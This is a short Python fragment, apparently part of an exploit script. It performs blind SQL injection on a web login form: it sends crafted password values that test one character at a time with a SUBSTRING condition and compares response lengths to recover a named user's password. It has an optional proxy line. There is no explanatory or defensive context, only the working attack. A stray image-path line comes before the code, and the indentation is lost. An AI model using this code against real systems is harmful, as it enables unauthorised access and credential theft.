 loop=True
while loop:
loop=False
for i in range(1,pwlength):
for l in letters:
data = {"Username": '', "Password": "' or username= '" + user + "'or substring(Password,{},1)='{}' or'".format(str(i),l)}
request = requests.post(url, data=data)
#request = requests.post(url, data=data, proxies={'http':proxy}) => uncomment if proxy is needed
print(len(request.text)) #uncomment after testruns
if user in request.text and len(request.text) != reqlength:
pw=pw+l
print("The Password for " +user +" is: "+pw)
break